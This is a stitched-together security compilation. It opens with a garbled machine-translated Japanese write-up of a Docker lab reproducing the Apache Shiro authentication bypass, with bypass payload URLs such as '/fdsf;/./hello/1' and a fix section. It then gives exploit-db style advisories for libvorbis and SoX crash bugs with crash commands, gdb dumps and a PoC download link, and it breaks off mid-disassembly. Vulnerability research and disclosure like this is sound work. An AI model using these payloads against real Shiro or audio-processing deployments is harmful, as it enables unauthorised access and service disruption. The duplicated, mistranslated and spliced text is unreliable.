docker run -d -p 8080:8080 -v /var/run/docker.sock:/var/run/docker.sock -e vul_ip=192.168.1.14 29136b1d3c61  -V/var/run/docker.sock:/var/run/docker.sockはドッカーインタラクティブ接続です。 -e docker_urlはDocker接続法です。デフォルトでは、unix: //var/run/docker.sock、またはtcp: //xxx.xxx.xxx.xxx:2375(ポート2375を開く必要があります)を介して接続できます。 -v /vulfocus-api/db.sqlite3:db.sqlite3マップデータベースはローカルファイルです。 -e vul_ip=xxx.xxx.xxx.xxxはDockerサーバーIPであり、127.0.0.1.1.http://192.168.1.1.14:8080/ログイン
-V/var/run/docker.sock:/var/run/docker.sockはドッカーインタラクティブ接続です。 -e docker_urlはDocker接続法です。デフォルトでは、unix: //var/run/docker.sock、またはtcp: //xxx.xxx.xxx.xxx:2375(ポート2375を開く必要があります)を介して接続できます。 -v /vulfocus-api/db.sqlite3:db.sqlite3マップデータベースはローカルファイルです。 -e vul_ip=xxx.xxx.xxx.xxxはDockerサーバーIPであり、127.0.0.1.1.http://192.168.1.1.14:8080/ログイン
0x04脆弱性の再発
1。 AuthCインターセプターによって傍受され、ログインのためにログインインターフェイスにジャンプすることがわかります。 アクセス/hello/1/、authcインターセプターを正常にバイパスし、リソースを取得しました。
アクセス/hello/1/、authcインターセプターを正常にバイパスし、リソースを取得しました。
 2、Shiro 1.4.2バージョンバイパス脆弱性分析脆弱性は、PathMatchingFilterChainResolverのゲットチェーン関数の下に配置できます。この関数は、URLパスマッチングで構成されたURLパス式に基づいて入力URLと一致し、インターセプターが一致するかどうかを判断します。正常に一致すると、応答インターセプター実行チェーンが返され、Shirofitherが許可操作を実行できます。 URLパス式と入力URLの一致は、主にPathmathches関数を介して一致します。
2、Shiro 1.4.2バージョンバイパス脆弱性分析脆弱性は、PathMatchingFilterChainResolverのゲットチェーン関数の下に配置できます。この関数は、URLパスマッチングで構成されたURLパス式に基づいて入力URLと一致し、インターセプターが一致するかどうかを判断します。正常に一致すると、応答インターセプター実行チェーンが返され、Shirofitherが許可操作を実行できます。 URLパス式と入力URLの一致は、主にPathmathches関数を介して一致します。 PathMatches関数は、最終的にaNT形式でDomatchのPathpatternとRequesturiを呼び出して、shiro.util.antpathmatcherクラスのdomatchのpathpatternとrequesturiに一致します。 //pathmatches:135、pathmatchingfilterchainresolver(org.apache.shiro.web.filter.mgt)
PathMatches関数は、最終的にaNT形式でDomatchのPathpatternとRequesturiを呼び出して、shiro.util.antpathmatcherクラスのdomatchのpathpatternとrequesturiに一致します。 //pathmatches:135、pathmatchingfilterchainresolver(org.apache.shiro.web.filter.mgt)
保護されたブールパスマッチ(String Pattern、String Path){
patternMatcher pathMatcher=this.getPathMatcher();
pathmatcher.matches(パターン、パス)を返す;
}
domatch:109、antpathmatcher(org.apache.shiro.util)、shiroのアリ形式のpathpatternのワイルドカードが一致するパスをサポートしない場合、/hello/*は正常に一致することはできません。これにより、Shiroインターセプターをうまくバイパスし、スプリングインターセプターに入りました。 /hello/1/and//hello/1は同じリソースを取得できます。 3、shiro≤1.5.1バージョンバージョン1.5.1のバージョンバイパス、/hello/はログイン
3、shiro≤1.5.1バージョンバージョン1.5.1のバージョンバイパス、/hello/はログイン バイパスペイロード、/fdsf;
バイパスペイロード、/fdsf; またはその他のペイロード、xxxx/./hello/1、suctionfully bypassed(shiro 1.5.1 and its以前のバージョン) /xxxx/./hello/1、最終リクエスト/こんにちは、バックグラウンドリクエストに正常にアクセスされました。 Shiro≤1.5.1の脆弱性分析の問題は、Getchain関数に配置して、Requesturiを取得することもできます。下の図に示すように、this.getPathWithinApplication(要求)によって取得されたrequesturiは/fdsfではなく、/fdsfではありません。
またはその他のペイロード、xxxx/./hello/1、suctionfully bypassed(shiro 1.5.1 and its以前のバージョン) /xxxx/./hello/1、最終リクエスト/こんにちは、バックグラウンドリクエストに正常にアクセスされました。 Shiro≤1.5.1の脆弱性分析の問題は、Getchain関数に配置して、Requesturiを取得することもできます。下の図に示すように、this.getPathWithinApplication(要求)によって取得されたrequesturiは/fdsfではなく、/fdsfではありません。 webutils(org.apache.shiro.web.util)のgetRequesturi関数は、requesturiを取得するために呼び出されます。 public static string getRequesturi(httpservletrequestリクエスト){
webutils(org.apache.shiro.web.util)のgetRequesturi関数は、requesturiを取得するために呼び出されます。 public static string getRequesturi(httpservletrequestリクエスト){
string uri=(string)request.getattribute( 'javax.servlet.include.request_uri');
if(uri==null){
uri=request.getRequesturi();
}
return remormize(decodeandcleanuristring(request、uri));
}
DeCodeandCleanuristring関数は、URIをクリーニングするためにRequesturi関数で最終的に呼び出されます。
private static string decodeandcleanuristring(httpservletrequest request、string uri){
uri=decoderequestString(request、uri);
int semicolonindex=uri.indexof(59); //番号の場所を取得します
return semicolonindex!=-1? uri.substring(0、semicolonindex): uri;
}
ある場合; URIの番号、すべての文字が削除されます。 /fdsf;/./hello/1/は最終的に/fdsfになりました。 5。脆弱性の概要WebコンテナのShiroのインターセプターは、最初にSpring(サーブレット)で実行されます。 2つのインターセプター間のURIパターンマッチングの違いは、シロインターセプターをバイパスすることにつながります。シロはそれを2回修理しました。 Shiro 1.4.2の脆弱性は、Requesturiの後に /番号を削除するためのURLパスに一致する脆弱性でした。メソッドを追加/番号を追加するための簡単な修正と見なされます。次に、1.5.2で、Requesturiの自律的スプライシングを使用した方法が修正されました。 /fdsf; /./hello/1/など。 requesturiを使用してメソッドをバイパスします。
5。脆弱性の概要WebコンテナのShiroのインターセプターは、最初にSpring(サーブレット)で実行されます。 2つのインターセプター間のURIパターンマッチングの違いは、シロインターセプターをバイパスすることにつながります。シロはそれを2回修理しました。 Shiro 1.4.2の脆弱性は、Requesturiの後に /番号を削除するためのURLパスに一致する脆弱性でした。メソッドを追加/番号を追加するための簡単な修正と見なされます。次に、1.5.2で、Requesturiの自律的スプライシングを使用した方法が修正されました。 /fdsf; /./hello/1/など。 requesturiを使用してメソッドをバイパスします。
0x05修理計画
1。シロ1.5.2にバージョン1.5.2以上に追加されたフィルタールールをアップグレードします。 dottestgetpathwithinapplicationfromrequest( ''、 '/servlet'、 '/foobar'、 '/servlet/foobar') '/foobar'、 '/servlet/foobar')dottestgetpathwithinapplicationfromrequest( '/'、 'servlet'、 '/foobar'、 '/servlet/foobar') dottestgetpathwithinapplicationfromrequest( '//'、 '//servlet'、 '/servlet/foobar')dottestgetpathwithinapplicationfromrequest( '/context-path'、 '/servlet'、 '/foobar'、 '/servet/foobar')DottestetheTheThiNInplicationFromequest( 「//サーブレット」、 '//foobar'、 '/servlet/foobar')dottestgetpathwithinapplicationfromrequest( '//context-path'、 '/servlet'、 '/asdf'、 '//servlet/other'、 '/servet/other')dottesttetpathin fromrequest ';/./servlet/other'、 '/asdf')dottestgetpathwithinapplicationfromrequest( '/context%2525path'、 '/servlet'、 '/foobar'、 '/servlet/foobar')dottestgetpathwithinapplicationfromrequest( '/c%6fnext%20path'、fobar '/servlet/foobar')dottestgetpathwithinapplicationfromrequest( '/context path'、 '/servlet'、 '/foobar'、 '/servlet/foobar')dottestgetpathwithinapplicationfromrequest( ''、 ''、null、 '/' null、 '/index.jsp')}
2。ダイナミックルーティングインターセプターのURLパス式として *ワイルドカードを使用しないようにしてください。
0x06参照
https://www.zhihuifly.com/t/topic/2822 https://paper.sebug.org/1196/https://xz.aliyun.com/t/8281
libvorbis multiple vulnerabilities
================
Author : qflb.wu
===============
Introduction:
=============
The libvorbis package contains a general purpose audio and music encoding format. This is useful for creating (encoding) and playing (decoding) sound in an open (patent free) format.
Affected version:
=====
1.3.5
Vulnerability Description:
==========================
1.
the vorbis_analysis_wrote function in lib/block.c in Xiph.Org libvorbis 1.3.5 can cause a denial of service(OOM) via a crafted wav file.
I found this bug when I test Sound eXchange(SoX) 14.4.2 which used the libvorbis library.
./sox libvorbis_1.3.5_OOM.wav out.ogg
/var/log/syslog info:
Jul 13 19:58:05 ubuntu kernel: [] Out of memory: Kill process 44203 (sox) score 364 or sacrifice child
Jul 13 19:58:05 ubuntu kernel: [] Killed process 44203 (sox) total-vm:1831804kB, anon-rss:599932kB, file-rss:40kB
----debug info:----
#0 0x00007ffff5df5e92 in vorbis_analysis_wrote ()
from /usr/local/lib/libvorbis.so.0
#1 0x00007ffff7ba1cba in write_samples (ft=0x611c20, buf=buf@entry=0x0,
len=len@entry=0x0) at vorbis.c:358
#2 0x00007ffff7ba1dc5 in stopwrite (ft=<optimized out>) at vorbis.c:398
#3 0x00007ffff7b58488 in sox_close (ft=0x611c20) at formats.c:1006
#4 0x0000000000405fa8 in cleanup () at sox.c:246
#5 0x0000000000403479 in main (argc=argc@entry=0x3,
argv=argv@entry=0x7fffffffe5e8) at sox.c:3050
#6 0x00007ffff727bec5 in __libc_start_main (main=0x4029c0 <main>, argc=0x3,
argv=0x7fffffffe5e8, init=<optimized out>, fini=<optimized out>,
rtld_fini=<optimized out>, stack_end=0x7fffffffe5d8) at libc-start.c:287
#7 0x0000000000403c65 in _start ()
--------
Program terminated with signal SIGKILL, Killed.
The program no longer exists.
POC:
libvorbis_1.3.5_OOM.wav
CVE:
CVE-2017-11333
2.
the vorbis_block_clear function in lib/block.c in Xiph.Org libvorbis 1.3.5 can cause a denial of service(NULL pointer dereference and application crash) via a crafted ogg file.
I found this bug when I test mp3splt 2.6.2 which used the libvorbis library.
./mp3splt -P -t 0.9 libvorbis_1.3.5_null_pointer_dereference.ogg
----debug info:----
0x00007ffff61752c0 in vorbis_block_clear () from /usr/local/lib/libvorbis.so.0
(gdb) disassemble
Dump of assembler code for function vorbis_block_clear:
0x00007ffff61752a0 <+0>:push %r14
0x00007ffff61752a2 <+2>:mov %rdi,%r14
0x00007ffff61752a5 <+5>:push %r13
0x00007ffff61752a7 <+7>:push %r12
0x00007ffff61752a9 <+9>:push %rbp
0x00007ffff61752aa <+10>:push %rbx
0x00007ffff61752ab <+11>:mov 0xb8(%rdi),%r13
0x00007ffff61752b2 <+18>:callq 0x7ffff616b240 <_vorbis_block_ripcord@plt>
0x00007ffff61752b7 <+23>:mov 0x70(%r14),%rdi
0x00007ffff61752bb <+27>:test %rdi,%rdi
0x00007ffff61752be <+30>:je 0x7ffff61752c5 <vorbis_block_clear+37>
=> 0x00007ffff61752c0 <+32>:callq 0x7ffff616b130 <free@plt>
0x00007ffff61752c5 <+37>:test %r13,%r13
0x00007ffff61752c8 <+40>:je 0x7ffff617530c <vorbis_block_clear+108>
0x00007ffff61752ca <+42>:mov $0x1,%r12d
0x00007ffff61752d0 <+48>:xor %ebx,%ebx
0x00007ffff61752d2 <+50>:jmp 0x7ffff61752df <vorbis_block_clear+63>
0x00007ffff61752d4 <+52>:nopl 0x0(%rax)
0x00007ffff61752d8 <+56>:add $0x1,%ebx
0x00007ffff61752db <+59>:add $0x1,%r12d
0x00007ffff61752df <+63>:movslq %ebx,%rax
---Type <return> to continue, or q <return> to quit---q
Quit
(gdb) i r
rax 0x22
rbx 0x61fca06421664
rcx 0x00
rdx 0x7ffff7ba6778140737349576568
rsi 0x00
rdi 0x80128
rbp 0x7fffffffd4700x7fffffffd470
rsp 0x7fffffffd4000x7fffffffd400
r8 0x746e656d75636f008389754676633104128
r9 0x6143506374224
r10 0x7fffffffd1f0140737488343536
r11 0x7ffff61752a0140737322111648
r12 0x6128506367312
r13 0x00
r14 0x6205606423904
r15 0x7ffff7bcf146140737349742918
rip 0x7ffff61752c00x7ffff61752c0 <vorbis_block_clear+32>
eflags 0x202[ IF ]
cs 0x3351
ss 0x2b43
ds 0x00
es 0x00
fs 0x00
---Type <return> to continue, or q <return> to quit---
gs 0x00
(gdb) ni
Program received signal SIGSEGV, Segmentation fault.
__GI___libc_free (mem=0x80) at malloc.c:2929
2929malloc.c: No such file or directory.
(gdb) bt
#0 __GI___libc_free (mem=0x80) at malloc.c:2929
#1 0x00007ffff61752c5 in vorbis_block_clear ()
from /usr/local/lib/libvorbis.so.0
#2 0x00007ffff65ac5ae in splt_ogg_v_free (oggstate=0x61fca0) at ogg.c:162
#3 0x00007ffff65ace0b in splt_ogg_info (in=<optimized out>,
state=state@entry=0x60ddb0, error=error@entry=0x7fffffffdbf0) at ogg.c:545
#4 0x00007ffff65acf75 in splt_ogg_get_info (state=state@entry=0x60ddb0,
file_input=<optimized out>, error=error@entry=0x7fffffffdbf0) at ogg.c:108
#5 0x00007ffff65ae6c7 in splt_pl_init (state=0x60ddb0, error=0x7fffffffdbf0)
at ogg.c:1482
#6 0x00007ffff7bcac16 in splt_tp_get_original_tags_and_append (
error=0x7fffffffdbf0, state=0x60ddb0) at tags_parser.c:545
#7 splt_tp_process_original_tags_variable (tpu=tpu@entry=0x61f800,
state=state@entry=0x60ddb0, error=error@entry=0x7fffffffdbf0,
set_original_tags=1) at tags_parser.c:514
#8 0x00007ffff7bcb4d1 in splt_tp_process_tag_variable (error=0x7fffffffdbf0,
state=0x60ddb0, tpu=0x61f800, end_paranthesis=0x7ffff7bcf14c "]",
tag_variable_start=0x7ffff7bcf146 "o,@N=1]") at tags_parser.c:363
#9 splt_tp_process_tags (error=0x7fffffffdbf0, state=0x60ddb0, tpu=0x61f800,
tags=0x7ffff7bcf143 "%[@o,@N=1]") at tags_parser.c:293
#10 splt_tp_put_tags_from_string (state=state@entry=0x60ddb0,
tags=tags@entry=0x7ffff7bcf143 "%[@o,@N=1]",
error=error@entry=0x7fffffffdbf0) at tags_parser.c:192
---Type <return> to continue, or q <return> to quit---
#11 0x00007ffff7bbb4f3 in mp3splt_split (state=state@entry=0x60ddb0)
at mp3splt.c:1232
#12 0x0000000000403320 in main (argc=<optimized out>,
orig_argv=<optimized out>) at mp3splt.c:872
(gdb)
--------------------
int vorbis_block_clear(vorbis_block *vb){
int i;
vorbis_block_internal *vbi=vb->internal;
_vorbis_block_ripcord(vb);
if(vb->localstore)_ogg_free(vb->localstore); <========
if(vbi){
for(i=0;i<PACKETBLOBS;i++){
oggpack_writeclear(vbi->packetblob[i]);
if(i!=PACKETBLOBS/2)_ogg_free(vbi->packetblob[i]);
}
_ogg_free(vbi);
}
memset(vb,0,sizeof(*vb));
return(0);
}
POC:
libvorbis_1.3.5_null_pointer_dereference.ogg
CVE:
CVE-2017-11735
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/42399.zip
Sound eXchange (SoX) multiple vulnerabilities
================
Author : qflb.wu
===============
Introduction:
=============
SoX is a cross-platform (Windows, Linux, MacOS X, etc.) command line utility that can convert various formats of computer audio files in to other formats. It can also apply various effects to these sound files, and, as an added bonus, SoX can play and record audio files on most platforms.
Affected version:
=====
14.4.2
Vulnerability Description:
==========================
1.
the startread function in wav.c in Sound eXchange(SoX) 14.4.2 can cause a denial of service(divide-by-zero error and application crash) via a crafted wav file.
./sox sox_14.4.2_divide_by_zero_error_1.wav out.ogg
----debug info:----
Program received signal SIGFPE, Arithmetic exception.
0x00007ffff7b9c829 in startread (ft=0x611540) at wav.c:950
950 wav->numSamples = div_bits(qwDataLength, ft->encoding.bits_per_sample) / ft->signal.channels;
(gdb) disassemble 0x00007ffff7b9c829,0x00007ffff7b9c8ff
Dump of assembler code from 0x7ffff7b9c829 to 0x7ffff7b9c8ff:
=> 0x00007ffff7b9c829 <startread+1577>:div %rcx
0x00007ffff7b9c82c <startread+1580>:mov %rax,0x0(%rbp)
0x00007ffff7b9c830 <startread+1584>:imul %rcx,%rax
0x00007ffff7b9c834 <startread+1588>:mov %rax,0x18(%rbx)
0x00007ffff7b9c838 <startread+1592>:mov 0x28(%rbp),%r8d
0x00007ffff7b9c83c <startread+1596>:test %r8d,%r8d
0x00007ffff7b9c83f <startread+1599>:je 0x7ffff7b9c849 <startread+1609>
0x00007ffff7b9c841 <startread+1601>:movq $0x0,0x18(%rbx)
0x00007ffff7b9c849 <startread+1609>:mov %r9d,0x14(%rsp)
0x00007ffff7b9c84e <startread+1614>:mov %edi,0x10(%rsp)
0x00007ffff7b9c852 <startread+1618>:callq 0x7ffff7b50390 <sox_get_globals@plt>
0x00007ffff7b9c857 <startread+1623>:cmpw $0x1,0x22(%rsp)
0x00007ffff7b9c85d <startread+1629>:lea 0x241fa(%rip),%rdx # 0x7ffff7bc0a5e
0x00007ffff7b9c864 <startread+1636>:mov 0x10(%rsp),%edi
0x00007ffff7b9c868 <startread+1640>:mov 0x30(%rsp),%r8d
0x00007ffff7b9c86d <startread+1645>:lea 0x1de3a(%rip),%rcx # 0x7ffff7bba6ae
0x00007ffff7b9c874 <startread+1652>:mov %rdx,0x40(%rax)
0x00007ffff7b9c878 <startread+1656>:lea 0x115e7(%rip),%rax # 0x7ffff7bade66
---Type <return> to continue, or q <return> to quit---q
End of assembler dump.
(gdb) i r
rax 0x5371335
rbx 0x6115406362432
rcx 0x00
rdx 0x00
rsi 0x88
rdi 0x11
rbp 0x611a600x611a60
rsp 0x7fffffffdc000x7fffffffdc00
r8 0x7ffff7fce7c0140737353934784
r9 0x00
r10 0x7fffffffd9c0140737488345536
r11 0x7ffff72cca80140737340295808
r12 0x5371335
r13 0x7fffffffdc50140737488346192
r14 0x7fffffffdc40140737488346176
r15 0x00
rip 0x7ffff7b9c8290x7ffff7b9c829 <startread+1577>
eflags 0x10246[ PF ZF IF RF ]
cs 0x3351
ss 0x2b43
ds 0x00
es 0x00
fs 0x00
gs 0x00
(gdb)
POC:
sox_14.4.2_divide_by_zero_error_1.wav
CVE:
CVE-2017-11332
2.
the read_samples function in hcom.c in Sound eXchange(SoX) 14.4.2 can cause a denial of service(invalid memory read and application crash) via a crafted hcom file.
./sox sox_14.4.2_invalid_memory_read.hcom out.wav
----debug info:----
Program received signal SIGSEGV, Segmentation fault.
read_samples (ft=0x611590, buf=0x61460c, len=8185) at hcom.c:215
215 if(p->dictionary[p->dictentry].dict_leftson < 0) {
(gdb) bt
#0 read_samples (ft=0x611590, buf=0x61460c, len=8185) at hcom.c:215
#1 0x00007ffff7b58409 in sox_read (ft=ft@entry=0x611590, buf=<optimized out>,
len=8192) at formats.c:978
#2 0x0000000000409dd4 in sox_read_wide (ft=0x611590, buf=<optimized out>,
max=<optimized out>) at sox.c:490
#3 0x000000000040a32e in combiner_drain (effp=0x614410, obuf=0x6145f0,
osamp=0x7fffffffdbb0) at sox.c:552
#4 0x00007ffff7b68c0d in drain_effect (n=0, chain=0x614260) at effects.c:352
#5 sox_flow_effects (chain=0x614260,
callback=callback@entry=0x405a80 <update_status>,
client_data=client_data@entry=0x0) at effects.c:445
#6 0x0000000000407bf6 in process () at sox.c:1802
#7 0x0000000000403085 in main (argc=3, argv=0x7fffffffdf98) at sox.c:3008
(gdb) disassemble
Dump of assembler code for function read_samples:
0x00007ffff7b93900 <+0>:push %r15
0x00007ffff7b93902 <+2>:push %r14
0x00007ffff7b93904 <+4>:mov %rsi,%r14
0x00007ffff7b93907 <+7>:push %r13
0x00007ffff7b93909 <+9>:push %r12
0x00007ffff7b9390b <+11>:push %rbp
0x00007ffff7b9390c <+12>:push %rbx
0x00007ffff7b9390d <+13>:mov %rdi,%rbx
0x00007ffff7b93910 <+16>:sub $0x28,%rsp
0x00007ffff7b93914 <+20>:mov 0x2d0(%rdi),%r15
0x00007ffff7b9391b <+27>:mov 0x24(%r15),%esi
0x00007ffff7b9391f <+31>:test %esi,%esi
0x00007ffff7b93921 <+33>:js 0x7ffff7b93a60 <read_samples+352>
0x00007ffff7b93927 <+39>:mov 0x10(%r15),%rdi
0x00007ffff7b9392b <+43>:xor %eax,%eax
0x00007ffff7b9392d <+45>:lea (%rax,%rdx,1),%r13d
0x00007ffff7b93931 <+49>:lea 0x28(%r15),%rbp
0x00007ffff7b93935 <+53>:mov %rdx,%r12
0x00007ffff7b93938 <+56>:lea 0x1(%r13),%eax
0x00007ffff7b9393c <+60>:mov %eax,0xc(%rsp)
0x00007ffff7b93940 <+64>:mov %r13d,%eax
0x00007ffff7b93943 <+67>:mov %r12d,0x8(%rsp)
---Type <return> to continue, or q <return> to quit---
0x00007ffff7b93948 <+72>:sub %r12d,%eax
